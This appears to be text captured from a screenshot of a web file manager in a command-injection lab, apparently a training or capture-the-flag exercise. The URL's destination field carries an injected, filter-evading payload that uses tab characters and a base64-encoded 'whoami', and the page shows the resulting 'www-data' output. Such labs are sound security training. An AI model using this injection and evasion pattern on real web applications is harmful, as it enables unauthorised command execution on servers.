 Not secure 134.122.103.40:30374/index.php?to=||$(base64%09-d%09<<<d2hvYW1p)&from=51459716.txt&fin
File Manager / ||$(base64 -d <<<d2hvYW1p)
Error while moving: mv: '/var/www/html/files/51459716.txt' and '/var/www/html/files/51459716.txt' are the same file
www-data
Name Size Modified
..
Folder is empty